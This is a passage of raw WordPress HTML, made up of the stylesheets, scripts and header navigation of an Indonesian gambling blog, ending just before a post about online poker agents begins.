!important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://orgiraq.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://orgiraq.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://orgiraq.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://orgiraq.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://orgiraq.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://orgiraq.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://orgiraq.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://orgiraq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgiraq.com/wp-json/wp/v2/posts/2470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgiraq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://orgiraq.com/?p=2470' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-2470 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                                          <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://orgiraq.com/" rel="home">Orgiraq</a></div>
                    <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207"><a class="nav-link" title="Baccarat" href="https://orgiraq.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208"><a class="nav-link" title="Bandar Judi Togel" href="https://orgiraq.com/category/bandar-judi-togel/">Bandar Judi Togel</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209"><a class="nav-link" title="Judi Balap Kuda" href="https://orgiraq.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2212"><a class="nav-link" title="Slot Online" href="https://orgiraq.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2213"><a class="nav-link" title="Taruhan Rugby" href="https://orgiraq.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://orgiraq.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://orgiraq.com/category/poker-online/" itemprop="item"><span itemprop="name">Poker Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Daftar Terpercaya Agen Poker Online Indonesia</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/poker-online/" alt="View all posts in Poker Online"> 
                                 Poker Online
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://orgiraq.com/daftar-terpercaya-agen-poker-online-indonesia/" title="Permalink to: Daftar Terpercaya Agen Poker Online Indonesia">
                            Daftar Terpercaya Agen Poker Online Indonesia                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://orgiraq.com/author/admin/">
